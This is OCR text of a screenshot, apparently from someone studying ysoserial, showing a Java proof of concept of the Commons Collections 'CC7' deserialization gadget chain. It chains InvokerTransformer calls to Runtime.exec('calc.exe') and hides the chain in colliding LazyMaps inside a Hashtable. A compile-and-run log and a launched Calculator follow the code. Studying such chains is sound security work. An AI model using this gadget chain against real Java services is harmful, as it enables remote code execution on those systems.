 TemplatesImplExploit.java 2
testing.java 1
cc7.java 1
Hashtable.class
Object.class
cc2.class
testtest.class
cc5.java 1
AnotherClasss.java 1
instantclass.java
cc7.java > cc7 > main(String[])
1 import java.util.ArrayList;
2 import java.util.HashMap;
3 import java.util.Hashtable;
4 import java.util.List;
5 import java.util.Map;
6
7 import java.util.HashMap;
8
9 import org.apache.commons.collections.Transformer;
10 import org.apache.commons.collections.functors.*;
11 import org.apache.commons.collections.map.LazyMap;
12
13
14 public class cc7 {
15
16
Run | Debug
17 public static void main(String args[])
18 {
19
20 Person pt=new Person("HelloWorld");
21 ConstantTransformer tr=new ConstantTransformer(Runtime.class);
22 InvokerTransformer transformer = new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", new Class[0]});
23 InvokerTransformer tr3=new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, new Object[0]});
24 InvokerTransformer tr4=new InvokerTransformer("exec",new Class[]{String.class},new String[]{"calc.exe"});
25 //System.out.println(transformer.transform(Runtime.class).getClass().getName());
26 //System.out.println(tr4.transform(tr3.transform(transformer.transform(tr.transform("HELLO")))));
27
28
29 ChainedTransformer chain = new ChainedTransformer(new Transformer[] { tr, transformer,tr3,tr4 });
30
31
32 Map innerMap1 = new HashMap();
33 Map innerMap2 = new HashMap();
34
35 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
36 Map lazyMap1 = LazyMap.decorate(innerMap1, chain);
37 lazyMap1.put(key:"Aa", value:1);
38
39 Map lazyMap2 = LazyMap.decorate(innerMap2, chain);
40 lazyMap2.put(key:"BB", value:1);
41
42 // Use the colliding Maps as keys in Hashtable
43 Hashtable hashtable = new Hashtable();
44 hashtable.put(lazyMap1, value:1);
45 hashtable.put(lazyMap2, value:2);
46
47
48 }
49 }
50
Command Prompt
E:\ysoserialresearch>javac -cp ".;commons-collections-3.1.jar" cc7.java
Note: cc7.java uses unchecked or unsafe operations.
Note: Recompile with -Xlint:unchecked for details.
E:\ysoserialresearch>java -cp ".;commons-collections-3.1.jar" cc7
E:\ysoserialresearch>
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =